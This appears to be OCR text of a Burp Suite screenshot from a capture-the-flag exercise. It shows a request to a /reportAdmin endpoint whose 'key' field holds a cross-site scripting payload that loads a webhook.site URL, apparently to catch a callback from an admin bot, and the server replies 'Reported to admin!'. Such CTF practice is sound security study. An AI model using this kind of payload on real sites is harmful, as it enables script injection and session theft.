 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /reportAdmin HTTP/1.1
2 Host: skrctf.me:4000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 112
9 Origin: http://skrctf.me:4000
10 Connection: close
11 Referer: http://skrctf.me:4000/?apiKey=test123
12 Cookie: session=343cf168-15fc-4981-9fa6-04c404be6497
13
14 key=</script><script>var i=new
Image;i.src="https://webhook.site/842f4b37-7141-4d84-8f54-
33da9918e9aa";</script>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.9
3 Date: Sun, 01 Oct 2023 15:47:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 18
6 Connection: close
7
8 Reported to admin!